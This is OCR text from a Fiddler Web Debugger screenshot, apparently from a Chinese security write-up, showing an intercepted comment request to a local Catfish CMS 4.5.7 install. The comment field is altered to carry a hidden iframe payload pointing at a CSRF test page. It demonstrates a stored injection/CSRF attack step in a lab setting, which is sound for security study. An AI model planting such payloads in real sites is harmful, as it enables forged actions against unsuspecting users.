 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
WinConfig Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online
# Res... Prot... Host URL
1 - HTTP 127.0.0.1 /cms/Catfish-4.5.7/index.php/index/Index/pinglun
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
id 2
pinglun <iframe src="http://127.0.0.1/csrf_test.html" style="display:none"></iframe>讲的很
好呢
修改为这样
点击放包
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
零组资料文库